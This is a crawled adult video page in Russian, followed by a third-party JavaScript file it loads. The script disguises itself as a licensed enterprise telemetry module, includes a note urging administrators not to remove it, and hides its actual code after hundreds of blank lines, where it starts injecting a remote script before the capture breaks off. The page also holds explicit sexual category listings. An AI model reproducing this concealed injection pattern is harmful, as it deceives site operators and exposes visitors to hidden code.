

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://sex-roliki.net/4031
body_size: 6880
content:
<!DOCTYPE html>
<html lang="ru-RU" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
<head>
<style>body{margin:0;padding:0;font-family:'Open Sans',sans-serif}a{transition:0.2s ease;text-decoration:none}a:hover{transition:0.2s ease;opacity:0.7}.videopage p{margin:0;padding-bottom:15px;padding-top:3px;padding-left:0;padding-right:0}.videopage p a{color:#000;border-bottom:1px solid #000}.videopage p a:hover{border-bottom:none}h2{font-weight:normal;font-size:20px}.clr{clear:both}header{background:#000;padding-top:10px;padding-bottom:8px;margin-bottom:15px}.logo{display:block;margin-left:auto;margin-right:auto;width:390px;height:45px;background:url('http://sex-roliki.net/templates/sex-roliki/logo.png') no-repeat}.content{width:1280px;margin-left:auto;margin-right:auto}.thumbs{margin-top:10px}.thumb{width:25%;float:left}.thumb a{display:block;margin:5px;position:relative}.thumb a img{width:100%}.thumbtitle{display:none}.thumbtime{position:absolute;top:0;right:0;background-color:#000;opacity:0.6;color:#fff;font-size:14px;padding-left:10px;padding-right:10px;line-height:30px}.thumbviews{position:absolute;top:0;left:0;background-color:#000;opacity:0.6;color:#fff;font-size:14px;padding-left:10px;padding-right:10px;line-height:30px}.thumbrating{position:absolute;bottom:5px;right:0;background-color:#000;opacity:0.6;color:#fff;font-size:14px;padding-left:10px;padding-right:10px;line-height:30px}.thumbrating i{padding-left:3px;padding-right:3px}.icon-thumbs-up{color:green}.icon-thumbs-down{color:red}.navipage{margin-left:10px;margin-top:10px;text-align:center}.navipage span{padding:8px 16px}.navipage a{display:inline-block;color:#000;border:1px solid #000;padding:8px 16px;margin:5px}.navipage a:hover{background-color:#000;color:#fff}#ptop{padding-top:10px}.allcats{margin-top:15px}.allcats-item{width:25%;float:left}.allcats-item a{display:block;margin:5px;background-color:#000;color:#fff;text-align:center;opacity:0.7;line-height:30px;font-size:14px;padding-left:10px;padding-right:10px}.allcats-item a:hover{opacity:1!important}.videoinfo{padding-top:7px}.videoinfo-rating{float:left;border:1px solid #e9e9e9}.videoinfo-rating a{background:#e9e9e9;padding-top:10px;padding-bottom:9px;padding-left:15px;padding-right:15px;display:inline-block}.videoinfo-rating a i{font-size:20px}.videoinfo-rating span{display:inline-block;padding:0 3px}.videoinfo-download{float:right;border:1px solid #e9e9e9;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:9px;background:#e9e9e9}.videoinfo-download a{color:#000}.videoinfo-download a i{display:inline-block}.gotop{position:fixed;font-size:40px;line-height:40px;right:0;bottom:0;display:block;z-index:9998;display:none;opacity:0.5;text-decoration:none;color:#fff;background:#000;padding-left:10px;padding-right:10px}.catmenu{}.catmenu-item{width:25%;float:left}.catmenu-item-m{margin:10px}.catmenu a{color:#fff}.catmenu-img img{width:100%}.catmenu-title{background:#000;margin-top:-10px;margin-right:0;padding-top:11px;padding-bottom:7px;padding-left:15px;padding-right:15px}.catmenu-title span{float:right}.zagmain{margin:0;padding-top:0;padding-bottom:5px;padding-left:10px;padding-right:10px}.descripmain{background:#f3f3f3;margin-top:20px;margin-bottom:15px;margin-left:10px;margin-right:10px;padding:12px 20px;font-size:14px}.descripcat{background:#f3f3f3;margin-top:10px;margin-bottom:10px;margin-left:5px;margin-right:5px;padding:12px 20px;font-size:14px}.videosort{padding-top:5px;padding-bottom:5px}.sort{color:#202020;padding:0;margin:0}.sort li{display:inline-block;margin-left:5px}.sort li a{font-size:12px;text-decoration:none;color:#fff;background:#000;padding-top:3px;padding-bottom:3px;padding-left:7px;padding-right:7px;opacity:0.6;transition:0.2s linear 0s}.sort li a:hover{opacity:1;transition:0.2s linear 0s}.sort li.asc a:before,.sort li.desc a:before{content:"\f063";font-family:FontAwesome;display:inline-block;margin-right:5px}.sort li.desc a:before{content:"\f062"}h1{font-weight:normal;font-size:22px;margin:0;padding-top:0;padding-bottom:0;padding-left:5px;padding-right:5px}.videopage h1{padding-bottom:0;margin-bottom:0}h1 span{color:#959595}.descrz{margin:0;padding-top:0;padding-bottom:0;padding-left:5px;padding-right:5px}.descrz span{color:#959595}#plz{padding-left:15px}.videoinfo-vd{padding-top:5px;font-size:14px;opacity:0.8}.videoinfo-cats{font-size:0!important;padding-top:5px;padding-bottom:5px}.videoinfo-cats a{font-size:14px!important;display:inline-block;margin-right:5px;background:#000;padding:3px 8px;color:#fff}.videoinfo{padding-top:5px;padding-bottom:10px}.videofullz{padding-left:5px;padding-right:5px}.videofullz h2{padding-bottom:0;margin-bottom:0}.videofullz p a{color:#000;border-bottom:1px solid #000}.videofullz p a:hover{border:none}.videopage-info{padding-bottom:30px}.videopage-allinfo{padding-top:5px;float:left;line-height:30px}.videopage-allinfo a{color:#000;border-bottom:1px solid #000}.videopage-allinfo a:hover{border-bottom:none}html *{max-height:999999px}#mpay_static_3829_843{display:none}@media screen and (max-width:1280px){.content{width:100%}}@media screen and (max-width:1024px){.catmenu-item{width:33.333%}.thumb,.allcats-item{width:25%}}@media screen and (max-width:900px){.catmenu-item{width:50%}.thumb,.allcats-item{width:33.333%}}@media screen and (max-width:800px){#mpay_static_3829_843{display:block!important;text-align:center;padding-bottom:5px}#mpay_static_3829_843{text-decoration:none}.thumb,.allcats-item{width:50%}.videopage-rating{float:none;text-align:center}.videopage-allinfo{float:none;padding-top:10px}}@media screen and (max-width:640px){.descripmain,.descripcat,.videosort{display:none}}@media screen and (max-width:610px){}@media screen and (max-width:550px){.catmenu-item{width:100%}.thumb,.allcats-item{width:100%}}@media screen and (max-width:415px){}@media screen and (max-width:360px){}@media screen and (max-width:320px){}@media screen and (max-width:240px){}.ui-dialog{display:none!important}#loading-layer{display:block !important;background-color:#000;background-color:rgba(0,0,0,0.5);z-index:8888 !important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#7db625;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#cd3560;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -0.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.ui-widget-overlay{background:#000;opacity:0.5;left:0;top:0;right:0;bottom:0;position:fixed}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-dialog{background-color:#181818;overflow:hidden;padding:0;position:absolute;width:300px;box-shadow:3px 3px 10px 0 rgba(0,0,0,0.2);border-radius:6px}.ui-dialog-titlebar{padding:20px 20px;background-color:#111;border-bottom:1px solid #444}.ui-dialog-title{margin-top:2px;float:left;font-size:18px;color:#00b766}.ui-dialog .ui-dialog-content{padding:20px;border:0;overflow:auto;position:relative;zoom:1}.ui-dialog-content h2{display:inline;font-size:1em;font-weight:bold}.ui-dialog .ui-dialog-buttonpane{border-top:1px solid #444;padding:15px 20px;text-align:center;background-color:#111}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-state-error{background:#fef1ec 50% 50% repeat-x !important;border:1px solid #cd0a0a;color:#cd0a0a}.ui-icon-closethick{cursor:pointer;position:absolute;right:10px;top:18px;width:30px;height:30px}.ui-icon-closethick:before{content:"X";width:30px;height:30px;line-height:30px;text-align:center;color:#fff;position:absolute;right:0;top:0;text-indent:0;font-size:28px;transform:scale(1,0.7)}a:hover .ui-icon-closethick{opacity:0.8}.ui-dialog .ui-dialog-buttonset button{margin-right:10px !important;line-height:15px !important;font-size:12px;padding:0 10px}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left;background:#fff 50% bottom repeat-x;border:1px solid #dedede;color:#222}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:bold}.contlin{margin-left:10px;margin-right:10px;margin-top:5px;background:#000;text-align:center}.contlin a{color:#fff;padding:10px;display:inline-block;}.adz{background:#000;padding:12px 10px; margin-left:10px;margin-right:10px;text-align:center;color:#fff;margin-bottom:5px}.adz a{color:#fff;border-bottom:1px solid #fff}.adz a:hover{border-bottom:none}.vdd-element{width:100%!important;height:100%!important}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Секс ролик №4031 смотреть онлайн в hd</title>
<meta name="description" content="порно #4031 из категорий: блондинки, большие сиськи, оральный секс" itemprop="description" />
<link rel="canonical" href="http://sex-roliki.net/4031" />

</head>
<body>
<div class="wpage">
<header>
<a href="http://sex-roliki.net/" class="logo"></a>
</header>
<div class="content">
<div id="mpay_static_3829_843"></div>
<center>
    
</center>


<div class="videofullz">
<link itemprop="url" href="http://sex-roliki.net/4031">
<meta itemprop="isFamilyFriendly" content="False">
<meta itemprop="uploadDate" content="2017-03-11" />
<meta itemprop="thumbnailUrl" content="http://sex-roliki.net/images/thumbs/310x174/4031.0.jpg" />
<meta itemprop="duration" content="PT19M00S">
<h2 itemprop="name">Секс ролик №4031</h2>
<div class="videoinfo">
<div class="videoinfo-cats"><a href="http://sex-roliki.net/blonde"><span itemprop="genre">блондинки</span></a>, <a href="http://sex-roliki.net/big-tits"><span itemprop="genre">большие сиськи</span></a>, <a href="http://sex-roliki.net/oral"><span itemprop="genre">оральный секс</span></a><div class="clr"></div></div>
<div class="videoinfo-vd"><i class="icon-time"></i> 19:00 <i class="icon-eye-open" id="plz"></i> 1 276</div>
</div>
<div class="videoplayer">
	<link href="/player/video-js.min.css" rel="stylesheet"> 
	<link href="/player/vst.min.css" rel="stylesheet">     
	<script src="/player/video.min.js"></script>    
	<script src="/player/vst.min.js"></script>    
	<video poster="http://sex-roliki.net/images/thumbs/1280x720/4031.jpg" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" data-setup='{
		  "plugins": {
		  "vastClient": {
			"adTagUrl": "https://prfctmney.com/beta/2398",
			"adCancelTimeout": 6000,
			"playAdAlways": true
			}
		  }
		}'> 
	   <source src="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS81LzQwMDAvNDAzMS5tcDQ=.mp4" type="video/mp4">
	</video>

</div>
<div class="videoinfo">
<div class="videoinfo-rating"><a href="#" onclick="doRate('plus', '4031'); return false;" ><i class="icon-thumbs-up"></i></a> <span><span id="ratig-layer-4031" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span></span> <a href="#" onclick="doRate('minus', '4031'); return false;" ><i class="icon-thumbs-down"></i></a></div>
<div class="videoinfo-download"><a rel="nofollow" href="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS81LzQwMDAvNDAzMS5tcDQ=.mp4" target="_blank" download><i class="icon-download-alt"></i> Скачать видео</a></div>
<div class="clr"></div>
</div>
</div>
<div class="thumbs">
<div class="thumb">
<a href="http://sex-roliki.net/4006">
<img src="/images/thumbs/310x174/4006.0.jpg" alt="секс ролик #4006 - большие члены, межрассовый секс, оральный секс" id="[4006]">
<div class="thumbtime"><i class="icon-time"></i> 08:20</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2762</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-4006" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/3939">
<img src="/images/thumbs/310x174/3939.0.jpg" alt="секс ролик #3939 - блондинки, большие члены, оральный секс" id="[3939]">
<div class="thumbtime"><i class="icon-time"></i> 19:50</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1288</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3939" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/2690">
<img src="/images/thumbs/310x174/2690.0.jpg" alt="секс ролик #2690 - большие члены, красотки, оральный секс" id="[2690]">
<div class="thumbtime"><i class="icon-time"></i> 20:05</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1652</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2690" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/2402">
<img src="/images/thumbs/310x174/2402.0.jpg" alt="секс ролик #2402 - большие сиськи, красивые сиськи, рыжие" id="[2402]">
<div class="thumbtime"><i class="icon-time"></i> 19:00</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1371</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2402" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/2358">
<img src="/images/thumbs/310x174/2358.0.jpg" alt="секс ролик #2358 - анал, блондинки, сперма" id="[2358]">
<div class="thumbtime"><i class="icon-time"></i> 27:05</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1552</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2358" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/2272">
<img src="/images/thumbs/310x174/2272.0.jpg" alt="секс ролик #2272 - большие члены, красотки, оральный секс" id="[2272]">
<div class="thumbtime"><i class="icon-time"></i> 24:00</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1534</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2272" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/2135">
<img src="/images/thumbs/310x174/2135.0.jpg" alt="секс ролик #2135 - большие члены, брюнетки, оральный секс" id="[2135]">
<div class="thumbtime"><i class="icon-time"></i> 21:22</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1437</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2135" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/1773">
<img src="/images/thumbs/310x174/1773.0.jpg" alt="секс ролик #1773 - красотки, оральный секс, рыжие" id="[1773]">
<div class="thumbtime"><i class="icon-time"></i> 15:35</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1366</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1773" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/1414">
<img src="/images/thumbs/310x174/1414.0.jpg" alt="секс ролик #1414 - анал, блондинки, оральный секс" id="[1414]">
<div class="thumbtime"><i class="icon-time"></i> 20:39</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1898</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1414" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/960">
<img src="/images/thumbs/310x174/960.0.jpg" alt="секс ролик #960 - большие члены, межрассовый секс, толстые" id="[960]">
<div class="thumbtime"><i class="icon-time"></i> 26:40</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2055</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-960" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/352">
<img src="/images/thumbs/310x174/352.0.jpg" alt="секс ролик #352 - большие сиськи, брюнетки, оральный секс" id="[352]">
<div class="thumbtime"><i class="icon-time"></i> 17:14</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1301</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-352" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/293">
<img src="/images/thumbs/310x174/293.0.jpg" alt="секс ролик #293 - брюнетки, сочные попки, оральный секс" id="[293]">
<div class="thumbtime"><i class="icon-time"></i> 31:16</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1546</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-293" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="clr"></div>
</div>
<div class="allcats">
<div class="allcats-item"><a href="http://sex-roliki.net/asian">Азиатки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/anal">Анал</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/blonde">Блондинки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/big-tits">Большие сиськи</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/big-dicks">Большие члены</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/brunette">Брюнетки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/shower">В душе</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/uniform">В униформе</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/party">Вечеринки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/hairy">Волосатые киски</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/doctors">Врачи и медсёстры</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/naked">Голые на улице</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/group">Групповой секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/home">Домашний секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/mature">Зрелые</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/casting">Кастинг</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/beauty-tits">Красивые сиськи</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/beauty">Красотки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/latin">Латинки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/lesbian">Лесбийский секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/mastorbation">Мастурбация</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/interracial">Межрассовый секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/outdoors">На природе</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/oral">Оральный секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/pussy">Пизда крупно</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/pickup">Пикап</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/peeping">Подглядывание</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/public">Публичный секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/drunk">Пьяные</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/russian">Русские</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/redhead">Рыжие</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/secretaries">Секретарши</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/sex-toys">Секс игрушки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/ass">Сочные попки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/cum">Сперма</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/students">Студенты</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/strip">Танцы и стриптиз</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/thick">Толстые</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/black">Чёрные</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/ero">Эротика</a></div>
</div>
<div class="clr"></div>
</div>
</div>
<script type="text/javascript" src="/engine/classes/html5player/mediaelement-and-player.min.js"></script>
<link media="screen" href="/engine/classes/html5player/mediaelementplayer.css" type="text/css" rel="stylesheet" /><script type="text/javascript" src="/jquery.min.js"></script>
<script type="text/javascript" src="/jss.js"></script>
<script>
    $(document).ready(function() {
        $("head").append("<link rel='stylesheet' type='text/css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese' />","<link rel='stylesheet' type='text/css' href='http://sex-roliki.net/font-awesome/css/font-awesome.css' />");
    });
</script>
<script>
$(document).ready(function(){    
    var showgotop=300;
    $('body').append('<a href="#" class="gotop" title="Наверх" rel="nofollow"><span class="icon-chevron-up"></span></a>');
    var s=$('.gotop');          
	$(document).scroll(function(){   
        var st=$(document).scrollTop();
        if(st<showgotop)
           s.fadeOut(400);
        else
            s.fadeIn(300);
    });   
	$('.gotop').click(function(){
	$('html, body').animate({ scrollTop : 0 }, 'slow');
	return false;
	});
});
</script>
<script>
$(document).ready(function(){
	var cycle
	$('.thumb img').hover(function() {
		var maxArray = $(this).attr("id").match(/max\[(\d*)\]/i)
		if(maxArray) {
			var max = maxArray[1]
		} else {
			var max = 9
		}
		function plusone() {
			$(o).attr("src", $(o).attr("src").replace(/(\d*?).jpg/i, function (str, p1) {
				var p = Number(p1)
				if (p >= max) {
					return "1.jpg"
				} else {
					p++;
					return p + ".jpg"
				}
			}));
		}
		/*
		var o = $("<img>")
		$(o).attr("src", $(this).attr("src"));
		for (var i = 1; i <= max; i++) {
			plusone();
			$(o).attr("src", $(o).attr("src")).load();
		}
		*/
		o = this
		/* plusone(); */
		cycle = setInterval(plusone, 600);
	}, function() {
		clearInterval(cycle);
	});
});
</script>

<script type="text/javascript" src="https://69qa.club/embed_static/3829/843"></script>

<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'sex-roliki';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

//-->
</script>

<!--LiveInternet counter--><script><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29fd000a9a314f99b67035edb249eae9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://69qa.club/embed_static/3829/843
body_size: 2474
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
